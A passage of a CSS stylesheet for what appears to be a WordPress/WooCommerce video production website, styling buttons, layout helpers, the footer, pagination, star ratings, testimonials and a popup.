    width: 100%;
    height: 50px;
    text-align: center;
    outline: 0;
    font-size: 16px;
    text-transform: capitalize;
    color: #081825;
    padding: 0;
    cursor: pointer;
    font-family: 'Red Hat Display';
    line-height: 100%;
    letter-spacing: 0.5px;
    font-weight: bold;
    border-radius: 4px;
}

/* button style */

[class*="btn-"],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    position: relative;
    display: block;
    overflow: hidden;
    background: transparent;
    color: #ffffff;
    text-transform: capitalize;
    z-index: 1;
    font-size: 14px;
    font-family: 'Red Hat Display';
    font-weight: bold;
    letter-spacing: 0px;
    padding: 0 30px;
    border-radius: 5px;
    min-height: 46px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 2px solid transparent;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce button.button.alt,
.single_add_to_cart_button.button.alt {
    background: #ffd911;
    color: #0f324e;
    border: 0;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background: #038dd5;
    color: #ffffff;
}

[class*="btn-"] img {
    margin-right: 10px;
}

[class*="btn-"]:before,
[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after,
.single_add_to_cart_button.button.alt:before {
    content: "";
    width: 100%;
    height: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    z-index: -1;
    background-color: #ffd911;
    transition: all 0.3s;
}

.btn-quote:hover {
    color: #081825;
    /*border-color: #ffffff;*/
}

.single_add_to_cart_button.button.alt:hover:before,
.single_add_to_cart_button.button.alt:hover:after {
    height: 50%;
    opacity: 1;
}

[class*="btn-"]:after,
.single_add_to_cart_button.button.alt:after {
    bottom: 50%;
}

[class*="btn-"]:before,
.single_add_to_cart_button.button.alt:before {
    top: 50%;
}


.btn_list {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
    margin: 0 -10px;
}

.btn_list li {
    padding: 0px 10px;
}

.bold {
    font-weight: bold;
}

.slick-dots li {
    width: 16px !important;
    height: 16px !important;
    margin: 0 5px !important;
    border: 3px solid transparent !important;
    border-radius: 100% !important;
}

.slick-dots li.slick-active {
    border-color: #ffd911 !important;
}

.slick-dots li.slick-active button,
.cl-slider .slick-dots li.slick-active button {
    background-color: #0d2f8b !important;
}

.slick-dots li button::before {
    content: none !important;
}

/* RADIO */

.dlist {
    display: flex;
    flex-wrap: wrap;
}

.dlist li {
    position: relative;
    padding: 0 0 0 25px;
    margin-bottom: 20px;
    font-size: 16px;
}

.dlist li:before,
.prod-list li:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    background-color: #1ca8e5;
    border-radius: 100%;
    left: 0;
    top: 8px;
}

.half-list {
    display: flex;
    flex-wrap: wrap;
}

.half-list li {
    width: 50%;
    display: inline-block;
}

/* COMMON CSS */

.white {
    color: #ffffff !important;
}

.inpg {
    padding: 80px 0;
}

p a {
    display: inline-block;
    position: relative;
    color: inherit;
}

p a {
    color: #1ca8e5;
    text-decoration: underline;
}

p a:hover {
    color: #0f324e;
}

p [class*="btn-"] {
    text-decoration: none;
}

.about-key-bg {
    background-color: #F5F4F4;
    padding: 26px 50px;
}

.about-key-bg .key-featureslider {
    margin: 0;
}

.btn-border:hover {
    color: #ffffff;
}

.btn-border:hover img {
    filter: invert(1) brightness(0)
}

/* Extra small devices (portrait phones, 0px and up) */

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -ms-scroll-snap-type: y mandatory;
    scroll-snap-type: y mandatory;
}

.text-center {
    text-align: center;
}

.flex-container {
    display: flex;
    flex-wrap: wrap;
}

.flex-container {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    /*align-items: center;*/
}

.wrap {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
}

.container.flex-container:before,
.container.flex-container:after,
.row.align-items-center:before,
.row.align-items-center:after {
    display: block;
}

.form-wrapper .flex-container .width50 {
    padding: 0;
    width: calc(50% - 8px);
}

.form-container .width50 {
    width: calc(50% - 10px);
}

.width25,
.width25 {
    width: 25%;
    position: relative;
    display: inline-block;
}

.width33,
.width50 {
    width: 33.33%;
    position: relative;
    display: inline-block;
}

.width50 {
    width: 50%;
}

address {
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
}

@media (min-width: 578px) {}

@media (min-width: 768px) {
    .show-in-sd {
        display: none !important;
    }
}

@media (min-width: 992px) {

    .img-show-md,
    .mobile-show {
        display: none;
    }

    .footer-bottom {
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }

    .footer-bottom {
        padding-left: 55px;
        padding-right: 55px;
    }
}

@media (min-width: 1440px) {
    .container {
        width: 1280px;
    }
}

@media (min-width: 1600px) {
    .container {
        width: 1355px;
    }
}

/*-----HELPER-----*/

.fl {
    float: left;
}

.fr {
    float: right;
}

.text-center {
    text-align: center !important;
}

.bgimg {
    position: absolute;
    right: 0;
    bottom: 0;
    max-height: 100%;
    max-width: inherit;
    left: 0;
    top: 0;
    width: 100%;
    object-fit: cover;
    height: 100%;
    z-index: -1;
    overflow: hidden;
}

/*.mCSB_inside > .mCSB_container {
    margin-right: 60px
}*/

.mCustomScrollbar .mCSB_scrollTools {
    opacity: 0
}

.mCustomScrollbar:hover .mCSB_scrollTools {
    opacity: 1
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #1ca8e5;
}

.btn-theme {}

.btn-getbrd {
    color: #038dd5;
    border-color: #038dd5;
}

.cta-wrapper {
    position: relative;
    overflow: hidden;
    background: rgba(23, 26, 30);
    z-index: 1;
    margin-bottom: 75px;
    padding: 30px 120px;
    display: flex;
    flex-wrap: wrap;
}

.cta-caption {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.caption-heading {
    font-size: 40px;
    color: #ffffff;
    line-height: 1.2;
    margin-bottom: 30px;
    color: #ffffff;
    font-family: 'Bebas Neue';
    letter-spacing: 1.8px;
}

.cta-wrapper > img.bgimg {
    opacity: 0.05;
}

.cta-caption .caption-inner-content {
    width: calc(100% - 400px);
    display: inline-block;
    position: relative;
}

.btn-call {
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    border-color: #fff;

}

.btn-call:hover {
    color: #0f324e;
}

.btn-quote {
    color: #ffd911;
    border-radius: 4px;
    border: 2px solid #ffd911;
    letter-spacing: 1px;
}

.dark-bg .btn_list .btn-call {
    border: 2px solid #ffffff;
    color: #ffffff;
}

.pdb300 {
    padding-bottom: 300px;
}

.pdb100 {
    padding-bottom: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdb130 {
    padding-bottom: 130px;
}

.pdt100 {
    padding-top: 100px;
}

.pdt150 {
    padding-top: 150px;
}

.pdt125 {
    padding-top: 125px;
}

.pdt50 {
    padding-top: 50px;
}

.abs-center-blob.top100 {
    top: 100px;
}

/*-----SCROLL TOP-----*/

.scrollTop {
    position: fixed;
    display: inline-block;
    right: 10px;
    bottom: 80px;

    border: 2px solid #1ca8e5;
    color: #0f324e;
    z-index: 10;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 50%;
    font-weight: bold;
    font-size: 15px;
    background: #fff;
    overflow: hidden;
    border-radius: 23px;
    opacity: 0;
    backface-visibility: hidden;
    transition: all .25s ease;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.scrollTop.vis {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
}


/* HEADING */
.circle-num {
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    border-radius: 100%;
    color: #0d2f8b;
    font-size: 20px;
    font-weight: bold;
    margin: 0 auto 50px;
    box-shadow: 0px 8px 8px 0px rgb(236 236 236 / 97%);
}

.heading-lg,
.heading-22,
.md-content .heading-30,
.heading-40 {
    font-size: 44px;
    color: #0f324e;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 35px;
}

.heading-40 {
    font-size: 40px;
}

.social-list .heading-18 {
    text-transform: capitalize;
}

.heading-22 {
    font-size: 22px;
}

.heading-20,
.page-privacy-policy h2 {
    color: #222324;
    font-size: 20px;
    line-height: 1;
    font-weight: bold;
    font-family: 'Red Hat Display';
}

.mrgb15 {
    margin-bottom: 15px;
}

.mrgb20,
.page-privacy-policy h2 {
    margin-bottom: 20px;
}

.mrgb30 {
    margin-bottom: 30px;
}

.mrgb40 {
    margin-bottom: 40px;
}

.mrgb100 {
    margin-bottom: 100px;
}

.mrgb10 {
    margin-bottom: 10px !important;
}

.ptag p,
.def_page p {
    font-size: 16px;
    line-height: 30px;
    color: #222324;
    margin-bottom: 30px;
}

.container-lg {
    max-width: 1530px;
    margin: 0 auto;
    padding: 0 15px;
}

.container-md {
    max-width: 1430px;
    margin: 0 auto;
    padding: 0 15px;
    position: relative;
}

.container-sm {
    max-width: 992px;
    margin: 0 auto;
}

.pdb230 {
    padding-bottom: 230px;
}

.border-bottom {
    border-bottom: 1px solid #D9D9FF;
}

.hd-video-production .width33:not(:last-child) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.heading-24,
.heading-30,
.heading-34 {
    font-size: 24px;
    line-height: 1.2;
    margin-bottom: 20px;
    color: #ffffff;
    font-weight: bold;
    text-transform: capitalize;
}

.heading-34 {
    font-size: 34px;
}

.heading-30 {
    font-size: 30px !important;
}

.pdt250 {
    padding-top: 250px;
}

.mrgb80 {
    margin-bottom: 80px;
}

.mrgb50 {
    margin-bottom: 50px;
}

.white-bg {
    position: relative;
    width: 100%;
    z-index: 1;

}

.dark-bg {
    background-color: #081825;
    position: relative;
    z-index: 1;
}

.inpg-content .white-bg .bottom-right-shape {
    z-index: -1;
}

.abs-center-blob {
    position: absolute;
    left: 50%;
    top: 70px;
    transform: translate(-50%, 0%);
    z-index: -1;
    width: 100%;
}

.btn-theme {
    color: #0f324e;
    border-color: #0f324e
}

.center-blob-shape {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, 0%);
    width: 100%;
}

.about-more {
    background-color: #ffffff;
    position: relative;
    padding-top: 12.2vw;
    padding-bottom: 120px;
    z-index: 1;
    margin: 0;top: -1px;
}

.about-more .btn_list [class*="btn-"] {
    min-width: 166px;
    padding: 0 25px;
    font-size: 16px;
}

.about-more:before {
    position: absolute;
    content: "";
    background: #081825 url(../images/section-img/content-top-shape.svg) no-repeat;
    left: 0px;
    background-size: cover;
    right: 0;
    width: 100%;
    height: 8.8vw;
    top: 0vw;
    z-index: -1;

}




.about-more .heading-lg {
    margin-bottom: 10px;
}

.about-more .shape-top-right {
    position: absolute;
    top: 37px;
    right: 146px;
    z-index: -1;
}

/* common why choose */
.why-choose-sec {
    position: relative;
    width: 100%;
    z-index: 1;
    background: #fff;
    padding-bottom: 0px;
}

.why-choose-sec:after {
    position: absolute;
    content: "";
    background: url(../images/section-img/whychooseus-bottom-shape.svg);
    height: 9.54vw;
    bottom: -9vw;
    width: 100%;
    left: 0;
    right: 0;
    background-size: cover;
    z-index: -1;
    /* background: url(../images/why-choose-down.svg);*/
    /*  bottom: -39px;
  left: 0;
  right: 0;
  height: 306px;
  width: 100%;
  z-index: -1;
  background: #081825;*/
    /*background: #081825 url(../images/section-img/whychooseus-bottom-shape.svg);*/
}

.choose-wrapper {
    display: flex;
    flex-wrap: wrap;
    margin: 100px 0 70px;
    position: relative;
    z-index: 1;
}

.choose-wrapper .width25 {
    width: 20%;
    padding: 0 30px;
    margin-bottom: 30px;
}

.choose-wrapper .width25 .choose-icon {
    margin-bottom: 25px;
    position: relative;
    display: inline-block;
    height: 80px;
    width: 80px;
    z-index: 1;
}

.choose-icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: rotate(-9deg);
}

.choose-wrapper p {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper h3 {
    color: #222324;
    font-size: 16px;
    font-weight: bold;
}
.choose-wrapper .choose-icon:before,
.process-listing .icon:before,
.one-column-content .icon:before {
    background-color: #ffd911;
    content: "";
    position: absolute;
    display: block;
    left: -12px;
    top: -15px;
    width: 68px;
    height: 57px;
    border-radius: 0%;
    z-index: -1;
    transition: all 300ms ease-out;
    transform: scale(0, 0);
}

.why-choose-sec.active .choose-wrapper .choose-icon:before,
.process-listing.active .choose-icon:before {
    transform: scale(1, 1) rotate(-9deg);

}

.choose-one-top {
    position: absolute;
    top: -250px;
    left: 0;
    width: 100%;
    right: 0;
    z-index: -1;
    height: auto;
}

.choose-two-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 0;
    height: auto;
    top: inherit;
}

.inpg-content .why-choose-sec {
    padding-top: 110px;
    padding-bottom: 190px;
}

.video-thumb-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: column;
    margin-top: 10px;
	background: none;
    border: none;
}

.watch {
    display: inline-block;
    font-size: 20px;
    display: block;
    font-weight: bold;
    line-height: 1;
    margin-left: -15px;
    margin-top: 10px;
}

.video-production-listing li:first-child,
.video-production-listing li:nth-child(4) {
    padding-left: 0;
}

.video-production-listing li:nth-child(3n) {
    padding-right: 0;
}

.hd-video-production .icon {
    width: 87px;
}

.video-production-listing li a .icon:before,
.choose-wrapper .icon:before,
.hd-video-production .icon:before,
.about-video-listing li .icon:before {
    content: "";
    position: absolute;
    display: block;
    left: -15px;
    top: 0;
    width: 76px;
    height: 64px;
    border-radius: 0%;
    background-color: #1ca8e5;
    z-index: -1;
    transition: all 300ms ease-out;
    /*    transform: rotate(-9deg);*/
    transform: scale(0, 0);
}

.video-product.active .video-production-listing li a .icon:before,
.hd-video-section.active .icon:before,
.why-choose-sec.active .icon:before,
.about-video-listing li .icon:before,
.inpg-content .video-production-listing li a .icon:before,
.process-listing .icon:before {
    transform: scale(1, 1) rotate(-9deg);
    transition-delay: 2s;
}

.video-production-listing li a:hover .icon:before,
.hd-video-production a:hover .icon:before {
    transform: translate(-0.5em, -0.5em);
    width: 86px;
    height: 74px;
}

.bottom-shape {
    position: absolute;
    bottom: -7px;
    left: 0;
    width: 100%;
}

.small-text-container {
    max-width: 652px;
    margin: 0 auto 50px;
}

.inpg-content {
    position: relative;
    background: #fff;
}

.page-production .inpg-content .video-product .right-top {
    z-index: 0;
}

.video-production-listing li:nth-last-child(-n + 3) {
    padding-bottom: 25px;
}

.video-product .btn_list,
.hd-video-section .btn_list {
    display: flex;
    position: relative;
    z-index: 99;
}

.inpg-content .video-product .right-top {
    z-index: 1;
}

.inpg-content .video-product .blob-one {
    top: 4%;
}

/* VIDEO */
.video-production-listing {
    display: flex;
    flex-wrap: wrap;
    margin: 130px -75px 100px -75px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    z-index: 11;
    position: relative;
}

.video-production-listing li {
    width: 33.33%;
    padding: 50px 75px;
    position: relative;
    display: inline-block;
    border-bottom: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li:nth-last-of-type(-n+3) {
    border-bottom: 0;
    padding-right: 0;
}

.video-production-listing li:nth-child(-n+3) {
    padding-top: 15px;
}

.video-production-listing li:not(:nth-child(3n)) {
    border-right: 1px solid rgba(255, 255, 255, .10);
}

.video-production-listing li a {
    display: flex;
    align-items: center;
}

.video-production-listing li a p {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a h3 {
    font-size: 18px;
    color: #ffffff;
    font-weight: bold;
    max-width: 175px;
    letter-spacing: 1.5px;
}
.video-production-listing li a .icon {
    position: relative;
    margin-right: 20px;
    z-index: 1;
    width: 90px;
    height: 100px;
}

.hd-video-production .icon {
    margin-bottom: 38px;
    height: 100px;
    width: 87px;
    position: relative;
}

.hd-video-production p {
    margin-bottom: 45px;
    height: 104px;
    display: block;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}

/*.inpg-content .video-product .abs-center-blob {
    top: -52px;
}*/

.inpg-content .video-product {
    padding-bottom: 130px;
    z-index: auto;
}

.ft-16,
.ft-18 {
    color: #222324;
    font-weight: bold;
    font-size: 16px;
}

.ft-18 {
    font-size: 18px;
}

.inpg-content .ft-16 span {
    color: #00aeef;

}

.process-listing .width25 {
    padding: 0 45px;
    margin-bottom: 100px;
}

.process-listing p {
    margin-bottom: 75px;
}

.process-listing .icon {
    margin-bottom: 30px;
    position: relative;
    display: inline-block;
    width: 80px;
    height: 100px;
}

.process-listing .ft-16 {
    margin-bottom: 20px;
}

/* FOOTER */

footer {
    position: relative;
    background: rgb(8, 24, 37);
    padding-top: calc(12.62vw + 40px);
    z-index: 1;
}

footer:before {
    position: absolute;
    content: "";
    /*    background: url(../images/footer-wave.svg);*/
    background: url(../images/ft.svg);
    display: block;
    position: absolute;
    top: -1px;
    width: 100%;
    height: 14.584vw;
    z-index: -1;
    background-position: 0 0;
    pointer-events: none;
    background-repeat: repeat-x;
    background-size: 100%;

}


.w-full {
    width: 100%;
}

/*@keyframes wave {
    0% {
        margin-left: 0;
    }

    100% {
        margin-left: -1600px;
    }
}

@keyframes swell {

    0%,
    100% {
        transform: translate3d(0, -25px, 0);
    }

    50% {
        transform: translate3d(0, 5px, 0);
    }
}*/
.ligh-shape-bottomleft {
    position: absolute;
    left: -130px;
    bottom: 100px;
}

.footer-bg {
    /* background: rgb(8, 24, 37);*/
    color: #fff;
    font-size: 16px;
    margin: -5vw 0 0 0;
    z-index: 1;
    position: relative;
}

.footer-col-1,
[class*="footer-col-"] {
    display: inline-block;
    width: 25%;
    position: relative;
}

.footer-links {
    padding-left: 15px;
}

.footer-links li a {
    position: relative;
    -webkit-transition: none;
    transition: none;
    color: #fff;
}

.footer-links {
    list-style: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 4px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.footer-links li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    display: inline-block;
    width: auto;
    margin-bottom: 10px;
}

.white,
.white p {
    color: #ffffff !important;
    position: relative;
    z-index: 1;

}

.ft-heading {
    font-size: 16px;
    color: #1ca8e5;
    font-weight: bold;
    position: relative;
    padding-left: 15px;
    line-height: 1.5;
    text-transform: capitalize;
    margin-bottom: 20px;
}

.ft-heading:before {
    position: absolute;
    content: "";
    width: 3px;
    height: 20px;
    background: #1ca8e5;
    top: 0;
    left: 0;
}

.social-links li {
    display: inline-block;
    margin-right: 10px;
}

.social-links li a {
    display: inline-block;
    background-color: #0f324e;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 36px;
    color: #ffffff;
    font-size: 20px;
    border-radius: 100%;
}

.social-links li a:hover {
    background-color: #1ca8e5;
}

.ft-12 {
    font-size: 12px;
}

.get-info {
    margin: 0 0 30px;
    padding: 0 0 0 15px;
    list-style-type: none;
}

.get-info > li {
    margin-bottom: 15px;
    position: relative;
    padding-left: 25px;
}

.get-info > li:last-child {
    padding-top: 20px;
}

.get-info > li > i {
    position: absolute;
    left: 0;
    top: 6px;
}

.get-info > li > a:hover,
.footer-links > li > a:hover,
.footer-links > li.active > a {
    color: #1ca8e5;
}

.uppercase {
    text-transform: uppercase;
}

.heading-18 {
    font-size: 18px;
    color: #1ca8e5;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 15px;
}

.mc4wp-form-fields .form-control {
    margin-bottom: 15px;
    height: 46px;
}

.mc4wp-form-fields .btn-subscribe {
    background-color: #ffd911;
    color: #0d2f8b;
    letter-spacing: 1px;
    width: 140px;
    min-width: auto;
    cursor: pointer;
    font-size: 16px;
}

.mc4wp-form-fields .btn-subscribe:hover {
    color: #fff;
    background-color: #1ca8e5;
    border-color: #fff;
}

.wpcf7 .ajax-loader {
    position: absolute;
    margin: 0 !important;
    right: 0;
}

.wpcf7-validates-as-required.wpcf7-not-valid {
    border-color: #f12;
}

.footer-bottom {
    padding-top: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-top: 1px solid rgba(255, 255, 255, .10);
    padding-bottom: 20px;
}

.payment-secure {
    text-align: right;
}

.payment-secure img {
    margin-right: 5px;
    filter: grayscale(1);
   /* width: 51px;
    height: 30px;*/
}

.payment-secure img:last-child {
    margin-right: 0;
}

.payment-secure span {
    display: inline-block;
    margin-right: 10px;
}

.footer-links {
    margin-bottom: 80px;
}

.footer-col-1 {
    padding-left: 30px;
}

.footer-col-2 {
    padding-left: 95px;
}

.footer-col-3 {
    padding-left: 65px;
}

.footer-col-4 {
    padding-left: 60px;
}

.footer-col-4 form {
    padding-left: 15px;
}

.footer-top-wave .cls-1,
.linesvgtwo .cls-1,
. {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.footer-top-wave svg {
    top: -14.35vw;
    left: 0;
    position: absolute;
    z-index: 1;
    /* -webkit-animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 animation: swell 7s cubic-bezier(0.36, 0.45, 0.63, 0.53) infinite;
 transform: translate3d(0, 0, 0);*/
}

.footer-top-wave .cls-1,
.line-top .cls-1 {
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.pdl0 {
    padding-left: 0 !important;
}

.line-top svg {

    position: absolute;
    top: -13vw;

}

.footer-top-wave,
.line-top {
    width: 100%;
    position: relative;
}

.submitblock {
    text-align: right;
}

.form-wrapper {
    margin-bottom: 50px;
}

.form-wrapper textarea {
    min-height: 165px !important;
}

/*#1ca8e5 .... #ffd911 ....  #0f324e*/

@media (hover: hover) and (pointer: fine) {
    /*.product-range-listing li > a:hover > img {
    transform: scale(1.05);
}*/
}

.body_open_popup #sticky-header {
    z-index: 1;
}

/* Common pagination */
.pagination-wrpper {
    padding: 15px 0;
    font-weight: bold;
    display: flex;
    background-color: #f1f9fd;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 50px;
    margin-bottom: 100px;
}

.pagination-wrpper ul {
    display: inline-flex;
    align-items: center;
}

.pagination-wrpper ul li {
    display: inline-block;
    margin: 0 10px;
    /* width: 30px;
 height: 30px;
 text-align: center;
 line-height: 30px;*/
}

.pagination-wrpper span {
    color: #222324;
    font-size: 14px;
    letter-spacing: 0.5px;
    display: inline-block;
}

.pagination-wrpper ul li .page-numbers {
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    display: inline-block;
    border-radius: 100%;
}

.pagination-wrpper ul li a.prev.page-numbers {
    margin-right: 100px;
}

.pagination-wrpper ul li .prev.page-numbers,
.pagination-wrpper ul li .next.page-numbers {
    width: auto;
}

.pagination-wrpper ul li .page-numbers.current,
.pagination-wrpper ul li .page-numbers:hover {
    background: #1ca8e5;
    color: #fff;
}

.pagination-wrpper ul li .page-numbers:hover img {

    filter: invert(32%) sepia(100%) saturate(826%) hue-rotate(168deg) brightness(112%) contrast(99%);
}

.pagination-wrpper ul.page-numbers li:hover a span {
    color: #1ca8e5;
}

.pagination-wrpper ul li a.prev.page-numbers:hover,
.pagination-wrpper ul li a.next.page-numbers:hover {
    background: transparent;

}

.pagination-wrpper ul li a.prev.page-numbers img {
    margin-right: 10px;
}

.pagination-wrpper ul li a.next.page-numbers img {
    margin-left: 10px;
}

.pagination-wrpper ul li a.next.page-numbers {
    margin-left: 100px;
}


.top-left-shape {
    position: absolute;
    top: 265px;
    left: -155px;

}

.top-shape-right {
    position: absolute;
    top: 46px;
    right: 8.5%;
    z-index: -1;
}

.about-more .top-shape-right {
   /* top: 35px;*/
    top: 1.9vw;
}

/* css for testimonial */
.inpg-content .cl-info {
    width: 310px;
    position: relative;
    display: inline-block;
    border-right: 1px solid rgb(8 24 37 / 23%);
    padding-right: 90px;
    float: left;
}

.inpg-content .cl-wrap .cl-caption {
    width: calc(100% - 310px);
    position: relative;
    padding-left: 90px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.inpg-content .cl-wrap .cl-info .cl-des-info {
    display: flex;
    flex-wrap: wrap;
}

.inpg-content .cl-wrap .cl-name {
    font-size: 18px;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-bottom: 10px;
    line-height: 1;
}

.inpg-content .cl-wrap .cl-caption p {
    position: relative;
}

.inpg-content .cl-wrap .cl-caption p:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 73px;
    left: 0;
    top: -47px;
    background: url(../images/quote-icon.png) no-repeat top left;
    z-index: -1;
    opacity: 0.15;
}

.inpg-content .cl-wrap:not(:last-child) {

    margin-bottom: 80px;
}

.inpg-content .cl-wrap .cl-designation {
    position: relative;
    padding-bottom: 20px;
    margin-bottom: 30px;
}

.inpg-content .cl-wrap .cl-designation:after {
    position: absolute;
    content: "";
    width: 18px;
    height: 2px;
    background-color: #081825;
    left: 0;
    bottom: 0;
}

/* common inpg shape position */
.center-left-shape,
.shape-left-center {
    position: absolute;
    top: 50%;
    left: -155px;
}

.shape-left-center {
    margin-top: -155px;
}

.top-right-shape {
    position: absolute;
    top: 265px;
    right: -155px;
}

.first-right-shape {
    position: absolute;
    top: 23vw;
    right: 0px;
}

.second-right-shape {
    position: absolute;
    bottom: 265px;
    right: 0px;
}

.bottom-right-shape {
    position: absolute;
    bottom: 365px;
    right: -155px;
    z-index: -1;
}

.border-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    right: 0;
    fill: none;
    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;
}

.img-line-top-content {
    position: absolute;
    top: -334px;
    z-index: 2;
    left: 0;
    right: 0;
    object-fit: cover;
    max-width: 100%;
    width: 100%;
}


.line-one {
    position: absolute;
    bottom: -12px;
    left: 0;
    right: 0;
    width: 100%;
    fill: none;

    stroke: #ffd911;
    stroke-width: 3px;
    fill-rule: evenodd;

}

.bottom-left {
    position: absolute;
    left: -160px;
    bottom: 150px;
    z-index: -1;
}

.right-top {
    position: absolute;
    right: -130px;
    top: 150px;
    z-index: -1;
}

.border-left {
    border-left: 1px solid rgb(8, 24, 37, .08);
}

.blob-one {
    width: 522px;
    height: 207px;
    position: absolute;
    left: 50%;
    top: 14%;
    transform: translate(-50%, -50%);
}

.inpg-content .blob-one {
    top: 7%;
}

.inpg-content .about-more .blob-one {
    top: 48%;
}



/* Stat Rating */

.stars-container {
    position: relative;
    display: inline-block;
    color: transparent;
    font-size: 20px;
}

.stars-container:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #D5D5D5;
}

.stars-container:after {
    position: absolute;
    top: 0;
    left: 0;
    content: '★★★★★';
    color: #FFD911;
    overflow: hidden;
}

.quantity{display:none;}
.stars-0:after {
    width: 0%;
}

.stars-10:after {
    width: 10%;
}

.stars-20:after {
    width: 20%;
}

.stars-30:after {
    width: 30%;
}

.stars-40:after {
    width: 40%;
}

.stars-50:after {
    width: 50%;
}

.stars-60:after {
    width: 60%;
}

.stars-70:after {
    width: 70%;
}

.stars-80:after {
    width: 80%;
}

.stars-90:after {
    width: 90%;
}

.stars-100:after {
    width: 100%;
}

/* Popup */
.popupmain {
    position: relative;
    height: auto;
    width: 850px;
    /* background: #fff; border-radius: 0;border-radius: 5px; */
}

.popupmain {
    -webkit-transform: scaleX(0.8);
    transform: scaleX(0.8);
}

.popuptop {
    /*display: table;*/
    width: 100%;
    height: 100%;
    position: relative;
    border: 5px solid #0f324e;
    background-color: #0f324e;
}

.popup_visible .popupmain {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.popup_close_btn {
    position: absolute;
    cursor: pointer;
    text-align: center;
    color: #0f324e;
    z-index: 1;
    background: #ffd911;
    border-radius: 100%;
    /* border: 1px solid #0f324e;*/
    top: 10px;
    right: 10px;
    /* background: #081825; */
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 16px;
}

.popup_close_btn:hover {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg)
}

.popup_visible body {
    position: fixed;
    overflow-y: scroll;
}

.embed-responsive-item {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    display: block;
    width: 100% !important;
    height: 100% !important;
    max-width: 100% !important;
